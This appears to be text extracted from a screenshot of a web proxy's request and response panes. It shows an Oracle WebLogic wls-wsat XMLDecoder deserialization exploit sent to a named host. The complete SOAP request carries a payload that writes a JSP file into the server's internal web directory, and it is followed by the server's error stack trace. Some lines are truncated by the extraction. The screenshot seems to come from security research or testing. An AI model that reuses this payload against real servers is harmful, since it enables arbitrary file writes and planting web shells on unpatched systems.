 不安全 | www.7089bat.top:7001/bea_wls_internal/test.jsp
应用 腾讯云 知道创宇研发技能... Web Application... Paper
7089bAt
Go Cancel < ▾ > ▾ Target: http://www
Request
Raw Params Headers Hex XML
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: www.7089bat.top:7001
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: text/xml
Content-Length: 641
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java><java version="1.4.0" class="java.beans.XMLDecoder">
<object class="java.io.PrintWriter">
<string>servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/test.jsp</string>
<void method="println"><string>
<![CDATA[
<% out.print("7089bAt"); %>
]]>
</string>
</void>
<void method="close"/>
</object></java></java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 500 Internal Server Error
Connection: close
Date: Fri, 17 May 2019 15:06:20 GMT
Content-Type: text/xml; charset=utf-8
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 5277
<?xml version='1.0' encoding='UTF-8'?><S:Envelope
xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"><S:Body><S:Fault
xmlns:ns4="http://www.w3.org/2003/05/soap-envelope"><faultcode>S:Server</faultcode>
tWriter cannot be cast to java.lang.String</faultstring><detail><ns2:exception
xmlns:ns2="http://jax-ws.dev.java.net/" class="java.lang.ClassCastException" note="To disal
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace system property to
false"><message>java.io.PrintWriter cannot be cast to
java.lang.String</message><ns2:stackTrace><ns2:frame
class="weblogic.wsee.workarea.WorkContextXmlInputAdapter" file="WorkContextXmlInputA
method="readUTF"/><ns2:frame class="weblogic.workarea.spi.WorkContextEntryImpl"
file="WorkContextEntryImpl.java" line="92" method="readEntry"/><ns2:frame
class="weblogic.workarea.WorkContextLocalMap" file="WorkContextLocalMap.java" line="17
method="receiveRequest"/><ns2:frame class="weblogic.workarea.WorkContextMapImpl"
file="WorkContextMapImpl.java" line="163" method="receiveRequest"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file="WorkContextServ
method="receive"/><ns2:frame class="weblogic.wsee.jaxws.workcontext.WorkContextTub
file="WorkContextTube.java" line="107" method="readHeaderOld"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file="WorkContextSe
method="processRequest"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.ja
method="__doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line
method="_doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line=
method="doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="6
method="runSync"/><ns2:frame class="com.sun.xml.ws.server.WSEndpointImpl$2" file="WS
line="403" method="process"/><ns2:frame class="com.sun.xml.ws.transport.http.HttpAdapte
file="HttpAdapter.java" line="539" method="handle"/><ns2:frame class="com.sun.xml.ws.tra
? < + > Type a search term